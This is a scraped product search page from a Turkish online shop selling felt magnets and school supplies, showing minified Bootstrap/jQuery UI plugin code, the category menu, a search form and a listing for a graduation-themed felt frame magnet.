b(a,b){if("auto"===e.css(b))return a;if("auto"===e.css(a))return b;var c=parseInt(e.css(a),10),d=parseInt(e.css(b),10);return c>d?b:a}if("auto"!==this.options.placement)return void(this.placement=this.options.placement);this.$element.hasClass("in")||this.$element.css("visiblity","hidden !important").addClass("in");var c=a(window).width()/this.$element.width(),d=a(window).height()/this.$element.height(),e=this.$element;this.placement=c>=d?b("left","right"):b("top","bottom"),"hidden !important"===this.$element.css("visibility")&&this.$element.removeClass("in").css("visiblity","")},b.prototype.opposite=function(a){switch(a){case"top":return"bottom";case"left":return"right";case"bottom":return"top";case"right":return"left"}},b.prototype.getCanvasElements=function(){var b=this.options.canvas?a(this.options.canvas):this.$element,c=b.find("*").filter(function(){return"fixed"===a(this).css("position")}).not(this.options.exclude);return b.add(c)},b.prototype.slide=function(b,c,d){if(!a.support.transition){var e={};return e[this.placement]="+="+c,b.animate(e,350,d)}var f=this.placement,g=this.opposite(f);b.each(function(){"auto"!==a(this).css(f)&&a(this).css(f,(parseInt(a(this).css(f),10)||0)+c),"auto"!==a(this).css(g)&&a(this).css(g,(parseInt(a(this).css(g),10)||0)-c)}),this.$element.one(a.support.transition.end,d).emulateTransitionEnd(350)},b.prototype.disableScrolling=function(){var b=a("body").width(),c="padding-"+this.opposite(this.placement);if(void 0===a("body").data("offcanvas-style")&&a("body").data("offcanvas-style",a("body").attr("style")||""),a("body").css("overflow","hidden"),a("body").width()>b){var d=parseInt(a("body").css(c),10)+a("body").width()-b;setTimeout(function(){a("body").css(c,d)},1)}},b.prototype.show=function(){if(!this.state){var b=a.Event("show.bs.offcanvas");if(this.$element.trigger(b),!b.isDefaultPrevented()){this.state="slide-in",this.calcPlacement();var c=this.getCanvasElements(),d=this.placement,e=this.opposite(d),f=this.offset();-1!==c.index(this.$element)&&(a(this.$element).data("offcanvas-style",a(this.$element).attr("style")||""),this.$element.css(d,-1*f),this.$element.css(d)),c.addClass("canvas-sliding").each(function(){void 0===a(this).data("offcanvas-style")&&a(this).data("offcanvas-style",a(this).attr("style")||""),"static"===a(this).css("position")&&a(this).css("position","fixed"),"auto"!==a(this).css(d)&&"0px"!==a(this).css(d)||"auto"!==a(this).css(e)&&"0px"!==a(this).css(e)||a(this).css(d,0)}),this.options.disableScrolling&&this.disableScrolling();var g=function(){"slide-in"==this.state&&(this.state="slid",c.removeClass("canvas-sliding").addClass("canvas-slid"),this.$element.trigger("shown.bs.offcanvas"))};setTimeout(a.proxy(function(){this.$element.addClass("in"),this.slide(c,f,a.proxy(g,this))},this),1)}}},b.prototype.hide=function(){if("slid"===this.state){var b=a.Event("hide.bs.offcanvas");if(this.$element.trigger(b),!b.isDefaultPrevented()){this.state="slide-out";var c=a(".canvas-slid"),d=(this.placement,-1*this.offset()),e=function(){"slide-out"==this.state&&(this.state=null,this.placement=null,this.$element.removeClass("in"),c.removeClass("canvas-sliding"),c.add(this.$element).add("body").each(function(){a(this).attr("style",a(this).data("offcanvas-style")).removeData("offcanvas-style")}),this.$element.trigger("hidden.bs.offcanvas"))};c.removeClass("canvas-slid").addClass("canvas-sliding"),setTimeout(a.proxy(function(){this.slide(c,d,a.proxy(e,this))},this),1)}}},b.prototype.toggle=function(){"slide-in"!==this.state&&"slide-out"!==this.state&&this["slid"===this.state?"hide":"show"]()},b.prototype.calcClone=function(){this.$calcClone=this.$element.clone().html("").addClass("offcanvas-clone").removeClass("in").appendTo(a("body"))},b.prototype.recalc=function(){if("none"!==this.$calcClone.css("display")&&("slid"===this.state||"slide-in"===this.state)){this.state=null,this.placement=null;var b=this.getCanvasElements();this.$element.removeClass("in"),b.removeClass("canvas-slid"),b.add(this.$element).add("body").each(function(){a(this).attr("style",a(this).data("offcanvas-style")).removeData("offcanvas-style")})}},b.prototype.autohide=function(b){0===a(b.target).closest(this.$element).length&&this.hide()};var c=a.fn.offcanvas;a.fn.offcanvas=function(c){return this.each(function(){var d=a(this),e=d.data("bs.offcanvas"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.offcanvas",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.offcanvas.Constructor=b,a.fn.offcanvas.noConflict=function(){return a.fn.offcanvas=c,this},a(document).on("click.bs.offcanvas.data-api","[data-toggle=offcanvas]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.offcanvas"),h=g?"toggle":d.data();b.stopPropagation(),g?g.toggle():f.offcanvas(h)})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.$element.on("click.bs.rowlink","td:not(.rowlink-skip)",a.proxy(this.click,this))};b.DEFAULTS={target:"a"},b.prototype.click=function(b){var c=a(b.currentTarget).closest("tr").find(this.options.target)[0];if(a(b.target)[0]!==c)if(b.preventDefault(),c.click)c.click();else if(document.createEvent){var d=document.createEvent("MouseEvents");d.initMouseEvent("click",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),c.dispatchEvent(d)}};var c=a.fn.rowlink;a.fn.rowlink=function(c){return this.each(function(){var d=a(this),e=d.data("bs.rowlink");e||d.data("bs.rowlink",e=new b(this,c))})},a.fn.rowlink.Constructor=b,a.fn.rowlink.noConflict=function(){return a.fn.rowlink=c,this},a(document).on("click.bs.rowlink.data-api",'[data-link="row"]',function(b){if(0===a(b.target).closest(".rowlink-skip").length){var c=a(this);c.data("bs.rowlink")||(c.rowlink(c.data()),a(b.target).trigger("click.bs.rowlink"))}})}(window.jQuery),+function(a){"use strict";var b=void 0!==window.orientation,c=navigator.userAgent.toLowerCase().indexOf("android")>-1,d="Microsoft Internet Explorer"==window.navigator.appName,e=function(b,d){c||(this.$element=a(b),this.options=a.extend({},e.DEFAULTS,d),this.mask=String(this.options.mask),this.init(),this.listen(),this.checkVal())};e.DEFAULTS={mask:"",placeholder:"_",definitions:{9:"[0-9]",a:"[A-Za-z]",w:"[A-Za-z0-9]","*":"."}},e.prototype.init=function(){var b=this.options.definitions,c=this.mask.length;this.tests=[],this.partialPosition=this.mask.length,this.firstNonMaskPos=null,a.each(this.mask.split(""),a.proxy(function(a,d){"?"==d?(c--,this.partialPosition=a):b[d]?(this.tests.push(new RegExp(b[d])),null===this.firstNonMaskPos&&(this.firstNonMaskPos=this.tests.length-1)):this.tests.push(null)},this)),this.buffer=a.map(this.mask.split(""),a.proxy(function(a){return"?"!=a?b[a]?this.options.placeholder:a:void 0},this)),this.focusText=this.$element.val(),this.$element.data("rawMaskFn",a.proxy(function(){return a.map(this.buffer,function(a,b){return this.tests[b]&&a!=this.options.placeholder?a:null}).join("")},this))},e.prototype.listen=function(){if(!this.$element.attr("readonly")){var b=(d?"paste":"input")+".mask";this.$element.on("unmask.bs.inputmask",a.proxy(this.unmask,this)).on("focus.bs.inputmask",a.proxy(this.focusEvent,this)).on("blur.bs.inputmask",a.proxy(this.blurEvent,this)).on("keydown.bs.inputmask",a.proxy(this.keydownEvent,this)).on("keypress.bs.inputmask",a.proxy(this.keypressEvent,this)).on(b,a.proxy(this.pasteEvent,this))}},e.prototype.caret=function(a,b){if(0!==this.$element.length){if("number"==typeof a)return b="number"==typeof b?b:a,this.$element.each(function(){if(this.setSelectionRange)this.setSelectionRange(a,b);else if(this.createTextRange){var c=this.createTextRange();c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select()}});if(this.$element[0].setSelectionRange)a=this.$element[0].selectionStart,b=this.$element[0].selectionEnd;else if(document.selection&&document.selection.createRange){var c=document.selection.createRange();a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length}return{begin:a,end:b}}},e.prototype.seekNext=function(a){for(var b=this.mask.length;++a<=b&&!this.tests[a];);return a},e.prototype.seekPrev=function(a){for(;--a>=0&&!this.tests[a];);return a},e.prototype.shiftL=function(a,b){var c=this.mask.length;if(!(0>a)){for(var d=a,e=this.seekNext(b);c>d;d++)if(this.tests[d]){if(!(c>e&&this.tests[d].test(this.buffer[e])))break;this.buffer[d]=this.buffer[e],this.buffer[e]=this.options.placeholder,e=this.seekNext(e)}this.writeBuffer(),this.caret(Math.max(this.firstNonMaskPos,a))}},e.prototype.shiftR=function(a){for(var b=this.mask.length,c=a,d=this.options.placeholder;b>c;c++)if(this.tests[c]){var e=this.seekNext(c),f=this.buffer[c];if(this.buffer[c]=d,!(b>e&&this.tests[e].test(f)))break;d=f}},e.prototype.unmask=function(){this.$element.unbind(".mask").removeData("inputmask")},e.prototype.focusEvent=function(){this.focusText=this.$element.val();var a=this.mask.length,b=this.checkVal();this.writeBuffer();var c=this,d=function(){b==a?c.caret(0,b):c.caret(b)};d(),setTimeout(d,50)},e.prototype.blurEvent=function(){this.checkVal(),this.$element.val()!==this.focusText&&this.$element.trigger("change")},e.prototype.keydownEvent=function(a){var c=a.which;if(8==c||46==c||b&&127==c){var d=this.caret(),e=d.begin,f=d.end;return f-e===0&&(e=46!=c?this.seekPrev(e):f=this.seekNext(e-1),f=46==c?this.seekNext(f):f),this.clearBuffer(e,f),this.shiftL(e,f-1),!1}return 27==c?(this.$element.val(this.focusText),this.caret(0,this.checkVal()),!1):void 0},e.prototype.keypressEvent=function(a){var b=this.mask.length,c=a.which,d=this.caret();if(a.ctrlKey||a.altKey||a.metaKey||32>c)return!0;if(c){d.end-d.begin!==0&&(this.clearBuffer(d.begin,d.end),this.shiftL(d.begin,d.end-1));var e=this.seekNext(d.begin-1);if(b>e){var f=String.fromCharCode(c);if(this.tests[e].test(f)){this.shiftR(e),this.buffer[e]=f,this.writeBuffer();var g=this.seekNext(e);this.caret(g)}}return!1}},e.prototype.pasteEvent=function(){var a=this;setTimeout(function(){a.caret(a.checkVal(!0))},0)},e.prototype.clearBuffer=function(a,b){for(var c=this.mask.length,d=a;b>d&&c>d;d++)this.tests[d]&&(this.buffer[d]=this.options.placeholder)},e.prototype.writeBuffer=function(){return this.$element.val(this.buffer.join("")).val()},e.prototype.checkVal=function(a){for(var b=this.mask.length,c=this.$element.val(),d=-1,e=0,f=0;b>e;e++)if(this.tests[e]){for(this.buffer[e]=this.options.placeholder;f++<c.length;){var g=c.charAt(f-1);if(this.tests[e].test(g)){this.buffer[e]=g,d=e;break}}if(f>c.length)break}else this.buffer[e]==c.charAt(f)&&e!=this.partialPosition&&(f++,d=e);return!a&&d+1<this.partialPosition?(this.$element.val(""),this.clearBuffer(0,b)):(a||d+1>=this.partialPosition)&&(this.writeBuffer(),a||this.$element.val(this.$element.val().substring(0,d+1))),this.partialPosition?e:this.firstNonMaskPos};var f=a.fn.inputmask;a.fn.inputmask=function(b){return this.each(function(){var c=a(this),d=c.data("bs.inputmask");d||c.data("bs.inputmask",d=new e(this,b))})},a.fn.inputmask.Constructor=e,a.fn.inputmask.noConflict=function(){return a.fn.inputmask=f,this},a(document).on("focus.bs.inputmask.data-api","[data-mask]",function(){var b=a(this);b.data("bs.inputmask")||b.inputmask(b.data())})}(window.jQuery),+function(a){"use strict";var b="Microsoft Internet Explorer"==window.navigator.appName,c=function(b,c){if(this.$element=a(b),this.$input=this.$element.find(":file"),0!==this.$input.length){this.name=this.$input.attr("name")||c.name,this.$hidden=this.$element.find('input[type=hidden][name="'+this.name+'"]'),0===this.$hidden.length&&(this.$hidden=a('<input type="hidden">').insertBefore(this.$input)),this.$preview=this.$element.find(".fileinput-preview");var d=this.$preview.css("height");"inline"!==this.$preview.css("display")&&"0px"!==d&&"none"!==d&&this.$preview.css("line-height",d),this.original={exists:this.$element.hasClass("fileinput-exists"),preview:this.$preview.html(),hiddenVal:this.$hidden.val()},this.listen()}};c.prototype.listen=function(){this.$input.on("change.bs.fileinput",a.proxy(this.change,this)),a(this.$input[0].form).on("reset.bs.fileinput",a.proxy(this.reset,this)),this.$element.find('[data-trigger="fileinput"]').on("click.bs.fileinput",a.proxy(this.trigger,this)),this.$element.find('[data-dismiss="fileinput"]').on("click.bs.fileinput",a.proxy(this.clear,this))},c.prototype.change=function(b){var c=void 0===b.target.files?b.target&&b.target.value?[{name:b.target.value.replace(/^.+\\/,"")}]:[]:b.target.files;if(b.stopPropagation(),0===c.length)return void this.clear();this.$hidden.val(""),this.$hidden.attr("name",""),this.$input.attr("name",this.name);var d=c[0];if(this.$preview.length>0&&("undefined"!=typeof d.type?d.type.match(/^image\/(gif|png|jpeg)$/):d.name.match(/\.(gif|png|jpe?g)$/i))&&"undefined"!=typeof FileReader){var e=new FileReader,f=this.$preview,g=this.$element;e.onload=function(b){var e=a("<img>");e[0].src=b.target.result,c[0].result=b.target.result,g.find(".fileinput-filename").text(d.name),"none"!=f.css("max-height")&&e.css("max-height",parseInt(f.css("max-height"),10)-parseInt(f.css("padding-top"),10)-parseInt(f.css("padding-bottom"),10)-parseInt(f.css("border-top"),10)-parseInt(f.css("border-bottom"),10)),f.html(e),g.addClass("fileinput-exists").removeClass("fileinput-new"),g.trigger("change.bs.fileinput",c)},e.readAsDataURL(d)}else this.$element.find(".fileinput-filename").text(d.name),this.$preview.text(d.name),this.$element.addClass("fileinput-exists").removeClass("fileinput-new"),this.$element.trigger("change.bs.fileinput")},c.prototype.clear=function(a){if(a&&a.preventDefault(),this.$hidden.val(""),this.$hidden.attr("name",this.name),this.$input.attr("name",""),b){var c=this.$input.clone(!0);this.$input.after(c),this.$input.remove(),this.$input=c}else this.$input.val("");this.$preview.html(""),this.$element.find(".fileinput-filename").text(""),this.$element.addClass("fileinput-new").removeClass("fileinput-exists"),void 0!==a&&(this.$input.trigger("change"),this.$element.trigger("clear.bs.fileinput"))},c.prototype.reset=function(){this.clear(),this.$hidden.val(this.original.hiddenVal),this.$preview.html(this.original.preview),this.$element.find(".fileinput-filename").text(""),this.original.exists?this.$element.addClass("fileinput-exists").removeClass("fileinput-new"):this.$element.addClass("fileinput-new").removeClass("fileinput-exists"),this.$element.trigger("reset.bs.fileinput")},c.prototype.trigger=function(a){this.$input.trigger("click"),a.preventDefault()};var d=a.fn.fileinput;a.fn.fileinput=function(b){return this.each(function(){var d=a(this),e=d.data("bs.fileinput");e||d.data("bs.fileinput",e=new c(this,b)),"string"==typeof b&&e[b]()})},a.fn.fileinput.Constructor=c,a.fn.fileinput.noConflict=function(){return a.fn.fileinput=d,this},a(document).on("click.fileinput.data-api",'[data-provides="fileinput"]',function(b){var c=a(this);if(!c.data("bs.fileinput")){c.fileinput(c.data());var d=a(b.target).closest('[data-dismiss="fileinput"],[data-trigger="fileinput"]');d.length>0&&(b.preventDefault(),d.trigger("click.bs.fileinput"))}})}(window.jQuery);
</script>
 


 

<div id="top-fixed" class="hidden-xs hidden-sm">
	<div class="container"></div>
</div>


 
 
<div class="menu-fixed ">
	 
  <div class="container">
  	 
		<nav id="horizontal-menu" class="navbar hmenu_type">
	 
		<div class="navbar-header"><span id="category" class="visible-xs"></span>
		  <button type="button" class="btn btn-navbar navbar-toggle"  data-toggle="offcanvas" data-target="#menu-mobile-ns.navmenu.offcanvas" data-canvas="body"><i class="fa fa-bars"></i></button>
		</div>
		<div class="collapse navbar-collapse navbar-ex1-collapse hidden-xs hidden-sm">
		  <ul class="nav navbar-nav">
		  
			 
				 
					<li><a  class="dropdown-img" href="kece-magnet">
						 
						 
						 
						Keçe Magnet</a></li>
				 
			 
				 
				<li class="dropdown">
					<a href="hediyelik-urunler"  class="dropdown-toggle dropdown-img" data-toggle="dropdown">
						 
						 
						 
						Hediyelik Ürünler 
					</a>
					 
						
					 
					 
					  <div class="dropdown-menu nsmenu-type-category-simple">
						<div class="dropdown-inner">
							<ul class="list-unstyled nsmenu-haschild">
								 
								<li class="">
									<a href="https://www.kaanlaser.com/hediyelik-urunler/anneler-gunu"> 
									Anneler Günü 
									</a>
													
								</li>
								 
							</ul>
						</div>
						</div>
							
						 
						
															
																
								 
								
								 
								
								 
								
								 
					</li>
				 
			 
				 
				<li class="dropdown">
					<a href="kirtasiye-urunleri"  class="dropdown-toggle dropdown-img" data-toggle="dropdown">
						 
						 
						 
						KIRTASİYE ÜRÜNLERİ 
					</a>
					 
						
					 
					 
					  <div class="dropdown-menu nsmenu-type-category-simple">
						<div class="dropdown-inner">
							<ul class="list-unstyled nsmenu-haschild">
								 
								<li class="">
									<a href="https://www.kaanlaser.com/kirtasiye-urunleri/toptan-urunler"> 
									TOPTAN ÜRÜNLER 
									</a>
													
								</li>
								 
							</ul>
						</div>
						</div>
							
						 
						
															
																
								 
								
								 
								
								 
								
								 
					</li>
				 
			 
				 
				<li class="dropdown">
					<a href="dekorasyon"  class="dropdown-toggle dropdown-img" data-toggle="dropdown">
						 
						 
						 
						Dekorasyon 
					</a>
					 
						
					 
					 
					  <div class="dropdown-menu nsmenu-type-category-simple">
						<div class="dropdown-inner">
							<ul class="list-unstyled nsmenu-haschild">
								 
								<li class="">
									<a href="https://www.kaanlaser.com/dekorasyon/hobi-urunleri"> 
									Hobi Ürünleri 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/dekorasyon/mutfak-dekorasyonu"> 
									Mutfak Dekorasyonu 
									</a>
													
								</li>
								 
							</ul>
						</div>
						</div>
							
						 
						
															
																
								 
								
								 
								
								 
								
								 
					</li>
				 
			 
				 
				<li class="dropdown">
					<a href="ev-ofis"  class="dropdown-toggle dropdown-img" data-toggle="dropdown">
						 
						 
						 
						Ev - Ofis 
					</a>
					 
						
					 
					 
					  <div class="dropdown-menu nsmenu-type-category-simple">
						<div class="dropdown-inner">
							<ul class="list-unstyled nsmenu-haschild">
								 
								<li class="">
									<a href="https://www.kaanlaser.com/ev-ofis/organizer"> 
									Organizer 
									</a>
													
								</li>
								 
							</ul>
						</div>
						</div>
							
						 
						
															
																
								 
								
								 
								
								 
								
								 
					</li>
				 
			 
				 
					<li><a  class="dropdown-img" href="egitici-oyuncak">
						 
						 
						 
						Eğitici Oyuncak</a></li>
				 
			 
				 
				<li class="dropdown">
					<a href="okul-gerecleri"  class="dropdown-toggle dropdown-img" data-toggle="dropdown">
						 
						 
						 
						Okul Gerecleri 
					</a>
					 
						
					 
					 
					  <div class="dropdown-menu nsmenu-type-category-simple">
						<div class="dropdown-inner">
							<ul class="list-unstyled nsmenu-haschild">
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/23-nisan-ozel"> 
									23 Nisan Özel 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/kitap-ayraci"> 
									Kitap Ayracı 
									</a>
													
								</li>
								 
								<li class=" nsmenu-issubchild">
									<a href="https://www.kaanlaser.com/okul-gerecleri/kece-okul-urunleri"><i class="fa fa-caret-right"></i> 
									Kece Sınıf Süsleri ve Panolar 
									</a>
																		<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
									  
									<li><a href="https://www.kaanlaser.com/okul-gerecleri/kece-okul-urunleri/ingilizce-sinif-materyalleri">İngilizce Sınıf Materyalleri</a></li>				
									 
									</ul>
													
								</li>
								 
								<li class=" nsmenu-issubchild">
									<a href="https://www.kaanlaser.com/okul-gerecleri/karne-hediyeleri"><i class="fa fa-caret-right"></i> 
									Karne Hediyeleri 
									</a>
																		<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
									  
									<li><a href="https://www.kaanlaser.com/okul-gerecleri/karne-hediyeleri/kece-karne-hediyeleri">Keçe karne Hediyeleri</a></li>				
									 
									</ul>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/sinif-gerecleri"> 
									Sınıf Gereçleri 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/ogretmenler-gunu"> 
									Öğretmenler Günü 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/egitim-matreyalleri"> 
									Eğitim Materyalleri 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/ahsap-defter"> 
									Ahşap Defter 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/okula-donus"> 
									Okula Dönüş 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/motivasyon-urunleri"> 
									Motivasyon Ürünleri 
									</a>
													
								</li>
								 
								<li class="">
									<a href="https://www.kaanlaser.com/okul-gerecleri/yaka-rozeti"> 
									Yaka Rozeti 
									</a>
													
								</li>
								 
							</ul>
						</div>
						</div>
							
						 
						
															
																
								 
								
								 
								
								 
								
								 
					</li>
				 
			 
		  </ul>
		</div>
		 
			</nav>
		 
	</div>
		 
		
 </div>
 
 


 
<script>
$('.nsmenu-type-manufacturer a[data-toggle="tooltip"]').tooltip({
	animated: 'fade',
	placement: 'top',
	template: '<div class="tooltip tooltip-manufacturer" role="tooltip"><div class="arrow"></div><div class="tooltip-inner tooltip-manufacturer-inner"></div></div>',
	html: true
});
</script>
						
 </div>

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.kaanlaser.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.kaanlaser.com/index.php?route=product/search&amp;tag=mezuniyet+magnet">Arama</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Arama</h1>
      <label class="control-label" for="input-search">Arama Kriteri</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Aranacak kelime" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0"></option>
                                    <option value="69">Dekorasyon</option>
                                                <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hobi Ürünleri</option>
                                                            <option value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mutfak Dekorasyonu</option>
                                                                        <option value="73">Eğitici Oyuncak</option>
                                                            <option value="71">Ev - Ofis</option>
                                                <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Organizer</option>
                                                                        <option value="91">Hediyelik Ürünler</option>
                                                <option value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anneler Günü</option>
                                                                        <option value="89">Keçe Magnet</option>
                                                            <option value="83">KIRTASİYE ÜRÜNLERİ</option>
                                                <option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOPTAN ÜRÜNLER</option>
                                                                        <option value="74">Okul Gerecleri</option>
                                                <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;23 Nisan Özel</option>
                                                            <option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ahşap Defter</option>
                                                            <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eğitim Materyalleri</option>
                                                            <option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Karne Hediyeleri</option>
                                                <option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keçe karne Hediyeleri</option>
                                                            <option value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kece Sınıf Süsleri ve Panolar</option>
                                                <option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;İngilizce Sınıf Materyalleri</option>
                                                            <option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitap Ayracı</option>
                                                            <option value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motivasyon Ürünleri</option>
                                                            <option value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Öğretmen Kaşesi</option>
                                                            <option value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Öğretmenler Günü</option>
                                                            <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Okula Dönüş</option>
                                                            <option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sınıf Gereçleri</option>
                                                            <option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yaka Rozeti</option>
                                                          </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Alt kategoriler içinde ara</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Ürün açıklamasında ara.</label>
      </p>
      <input type="button" value="Arama" id="button-search" class="btn btn-primary" />
      <h2>Ne aramıştınız?</h2>
            <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Tablo"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.kaanlaser.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Ürün Karşılaştır (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sırala:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=mezuniyet+magnet">Varsayılan</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=mezuniyet+magnet">Ürün Adı (A - Z)</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=mezuniyet+magnet">Ürün Adı (Z - A)</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=mezuniyet+magnet">Ucuzdan &gt; Pahalıya</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=mezuniyet+magnet">Pahalıdan &gt; Ucuza</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=mezuniyet+magnet">Yüksek Oylama</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=mezuniyet+magnet">Düşük Oylama</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=p.date_added&amp;order=DESC&amp;tag=mezuniyet+magnet">Yeni Eklenen Ürünler</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=mezuniyet+magnet">Ürün Kodu (A - Z)</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=mezuniyet+magnet">Ürün Kodu (Z - A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Göster:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;tag=mezuniyet+magnet&amp;limit=25">25</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;tag=mezuniyet+magnet&amp;limit=50" selected="selected">50</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;tag=mezuniyet+magnet&amp;limit=75">75</option>
                                                        <option value="https://www.kaanlaser.com/index.php?route=product/search&amp;tag=mezuniyet+magnet&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		

                   
            <div class="image"><a href="https://www.kaanlaser.com/mezuniyet-temali-isimli-kece-cerceve-magnet?tag=mezuniyet%20magnet" onclick="GAClick('Mezuniyet Temalı İsimli Keçe Çerçeve Magnet','348','35.00','KaanLaser','Okul Gerecleri > Karne Hediyeleri > Keçe karne Hediyeleri');"><img src="https://www.kaanlaser.com/image/cache/catalog/keçe/mezuniyetmagnet1-500x500.jpg" alt="Mezuniyet Temalı İsimli Keçe Çerçeve Magnet&hellip;" title="Mezuniyet Temalı İsimli Keçe Çerçeve Magnet&hellip;" class="img-responsive" /></a></div>
            <div>
		
			
			
              <div class="caption">
                <h4><a href="https://www.kaanlaser.com/mezuniyet-temali-isimli-kece-cerceve-magnet?tag=mezuniyet%20magnet" onclick="GAClick('Mezuniyet Temalı İsimli Keçe Çerçeve Magnet','348','35.00','KaanLaser','Okul Gerecleri > Karne Hediyeleri > Keçe karne Hediyeleri');">Mezuniyet Temalı İsimli Keçe Çerçeve Magnet&hellip;</a></h4>
                <p>Anasınıfı ve İlkokul 4. sınıflar için hazırladığımız&nbsp;Mezuniyet Temalı İsimli Keçe Çerçeve Magne..</p>
                                <p class="price">
                                    35,00TL
                                                      <span class="price-tax">Vergiler Hariç: 31,82TL</span>
                                  </p>
                                								<!--  -->
			              </div>
              <div class="button-group">
                 <button type="button" onclick="cart.add('348', '1');popupaddtocart('348', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		

                   
